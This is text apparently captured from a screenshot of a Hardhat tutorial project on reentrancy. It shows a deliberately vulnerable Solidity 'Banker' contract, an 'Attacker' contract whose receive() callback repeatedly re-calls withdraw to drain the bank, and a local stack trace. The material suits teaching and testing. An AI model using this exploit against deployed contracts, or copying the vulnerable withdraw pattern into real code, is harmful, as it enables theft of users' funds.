 Banker.sol
JS script.js
contracts > Banker.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.11;
3
4 import "@openzeppelin/contracts/utils/Address.sol";
5 import "@openzeppelin/contracts/security/ReentrancyGuard.sol";
6 import "hardhat/console.sol";
7
8 contract Banker is {
9 using Address for address payable;
10
11 // keeps track of all savings account balances
12 mapping(address ⇒ uint256) public balances;
13
14 // deposit funds into the sender's account
15 function deposit() external payable {
16 balances[msg.sender] += msg.value;
17 }
18
19 // withdraw all funds from the user's account
20 function withdraw() external {
21 // Need to be a 'customer' first
22 require(
23 balances[msg.sender] > 0,
24 "Withdrawl amount exceeds available balance."
25 );
26
27 console.log("");
28 console.log("Banker balance: ", address(this).balance);
29 console.log("Attacker balance: ", balances[msg.sender]);
30 console.log("");
31
Attacker.sol
contracts > Attacker.sol
6 function deposit() external payable;
7
8 function withdraw() external;
9 }
10
11 contract Attacker {
12 IBanker public immutable banker;
13 address private owner;
14
15 constructor(address bankerAddress) {
16 banker = IBanker(bankerAddress);
17 owner = msg.sender;
18 }
19
20 function attack() external payable onlyOwner {
21 banker.deposit{value: msg.value}();
22 banker.withdraw();
23 }
24
25 receive() external payable {
26 if (address(banker).balance > 0) {
27 console.log("attacking again...");
28 banker.withdraw();
29 } else {
30 console.log("Bank account drained");
31 console.log("Actual Attacker Balance: ", address(this).balan
32 payable(owner).transfer(address(this).balance);
33 }
34 }
35
36 // check the total balance of t
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
at Banker.withdraw (contracts/Banker.sol:32)
at Attacker.attack (contracts/Attacker.sol:22)
at HardhatNode._mineBlockWithPendingTxs (/Users/calvintoes/NFTs/alchemy/reentrancy-attack/node_modules/hardhat/src/internal/hardhat-network/provi
at HardhatNode.mineBlock (/Users/calvintoes/NFTs/alchemy/reentrancy-attack/node_modules/hardhat/src/internal/hardhat-network/provider/node.ts:466
at EthModule._sendTransactionAndReturnHash (/Users/calvintoes/NFTs/alchemy/reentrancy-attack/node_modules/hardhat/src/internal/hardhat-network/pr
at HardhatNetworkProvider.request (/Users/calvintoes/NFTs/alchemy/reentrancy-attack/node_modules/hardhat/src/internal/hardhat-network/provider/pr
at EthersProviderWrapper.send (/Users/calvintoes/NFTs/alchemy/reentrancy-attack/node_modules/@nomiclabs/hardhat-ethers/src/internal/ethers-provid
~/NFTs/alchemy/reentrancy-attack